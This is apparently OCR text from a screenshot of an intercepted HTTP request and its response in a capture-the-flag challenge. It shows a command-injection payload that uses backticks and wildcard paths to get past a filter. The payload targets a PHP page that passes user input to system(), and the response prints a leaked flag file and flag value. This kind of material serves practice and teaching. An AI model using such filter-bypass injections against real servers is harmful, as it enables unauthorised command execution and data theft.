 Raw Params Headers Hex
GET /?a=`/bi?/gr?p+-R+ctf` HTTP/1.1
Host: 101.71.29.5:10054
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=71feebbb134966aeabbee65f30eae1c1
Upgrade-Insecure-Requests: 1
Raw Headers Hex Render
#007700">,&nbsp;</span><span style="color: #0000BB">$b</span><span
style="color: #007700">))<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$b&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">""</span><span
style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$b&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">'"'&nbsp;</span><span style="color:
#007700">.&nbsp;</span><span style="color:
#0000BB">$b&nbsp;</span><span style="color:
#007700">.&nbsp;</span><span style="color: #DD0000">'"'</span><span
style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$cmd&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"file&nbsp;</span><span style="color: #0000BB">$a</span><span
style="color: #DD0000">&nbsp;</span><span style="color:
#0000BB">$b</span><span style="color: #DD0000">"</span><span
style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">str_replace</span><span style="color: #007700">(</span><span
style="color: #DD0000">"&nbsp;"</span><span style="color:
#007700">,</span><span style="color: #DD0000">""</span><span
style="color: #007700">,</span><span style="color:
#DD0000">"</span><span style="color: #0000BB">$cmd</span><span
style="color: #DD0000">"</span><span style="color: #007700">);&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">system</span><span style="color: #007700">(</span><span
style="color: #0000BB">$cmd</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>.F1jh_/h3R3_1S_your_F1A9.txt:unctf{86dfe85d7c5842c5c04adae1
04193ee1}: cannot open
`.F1jh_/h3R3_1S_your_F1A9.txt:unctf{86dfe85d7c5842c5c04adae104193
ee1}' (No such file or directory)
:
cannot open `' (No such file or directory)